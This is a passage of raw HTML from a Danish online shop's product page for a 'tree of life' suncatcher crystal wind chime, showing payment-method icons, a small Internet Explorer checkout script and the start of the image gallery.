                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--26620700590454__main" class="shopify-section section"><section
  id="MainProduct-template--26620700590454__main"
  class="page-width section-template--26620700590454__main-padding"
  data-section="template--26620700590454__main"
><style data-shopify>.section-template--26620700590454__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26620700590454__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26620700590454__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26620700590454__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26620700590454__main"
  data-section="template--26620700590454__main"
  
  role="region"
  aria-label="Fremviser til Galleri"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26620700590454__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26620700590454__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26620700590454__main">
        Gå til produktoplysninger
      </a><ul
      id="Slider-Gallery-template--26620700590454__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26620700590454__main-34194286903529"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26620700590454__main-34194286903529"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194286903529">
      <span class="visually-hidden">
